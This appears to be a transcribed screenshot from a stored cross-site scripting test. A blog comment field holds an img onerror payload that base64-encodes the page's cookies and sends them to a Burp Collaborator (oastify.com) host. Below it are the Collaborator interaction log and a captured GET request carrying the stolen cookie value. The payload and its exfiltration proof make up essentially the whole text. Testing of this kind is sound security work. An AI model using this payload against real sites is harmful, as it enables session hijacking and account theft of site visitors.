 Leave a comment
Comment:
<img src=0 onerror="new
Image().src='http://3347fy702nb53thqriecwv0pfgl794xt.oastify.com/?
cookie='+btoa(document.cookie)">
21 2025-nov-01 21:41:41.366 UTC HTTP 2or60xsznmw4os2pchzbhulo0f66u2ir
22 2025-nov-01 21:41:58.397 UTC DNS 2or60xsznmw4os2pchzbhulo0f66u2ir
23 2025-nov-01 21:41:58.401 UTC DNS 2or60xsznmw4os2pchzbhulo0f66u2ir
24 2025-nov-01 21:41:58.699 UTC HTTP 2or60xsznmw4os2pchzbhulo0f66u2ir
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?cookie=Y29va2llVGVzdD1TVEVBTC1NRS1QTFM= HTTP/1.1
2 Host: 2or60xsznmw4os2pchzbhulo0f66u2ir.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/13
4 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3